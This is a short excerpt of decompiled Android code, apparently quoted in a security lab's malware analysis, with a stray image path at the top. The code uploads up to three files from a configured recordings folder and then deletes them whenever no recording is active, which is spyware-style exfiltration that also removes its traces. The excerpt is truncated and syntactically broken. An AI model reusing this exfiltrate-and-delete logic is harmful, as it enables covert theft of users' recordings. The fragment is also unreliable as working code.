 File v1 = new File(this.this$0.preferences.getString("FOLDER_SD", this.this$0.getE
if (v1.exists() && v1.isDirectory()) {
v1_1 = v1.listFiles();
}else {
int v1_3 = 0;
}
int v5 = 0;
if (v1_1 && v1_1.length > 0 && !C.isInRecording && !V.isInRecording) {
for (;v5 < v1_1.length && v5 <= 2;v5++) {
this.send(v1_1[v5]);
v1_1[v5].delete();
}
暗影安全实验室